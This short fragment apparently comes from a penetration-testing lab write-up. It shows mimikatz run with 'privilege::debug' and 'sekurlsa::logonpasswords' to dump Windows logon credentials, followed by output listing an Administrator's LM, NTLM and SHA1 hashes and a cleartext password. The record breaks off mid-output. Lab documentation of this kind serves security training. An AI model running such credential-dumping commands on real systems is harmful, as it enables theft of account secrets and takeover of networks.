 C:\\phpstudy\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 207416 (00000000:00032a38)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2021/3/23 16:57:12
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : 5fddccd27c02b7ea4a4c9f74a903a6ec
* NTLM : 5c37acfca91a9301dc54f454e68846e4
* SHA1 : a333069b302724546d69079204ab2a2e13438a0a
tspkg :
* Username : Administrator
* Domain : GOD
* Password : abcd0123**
wdigest :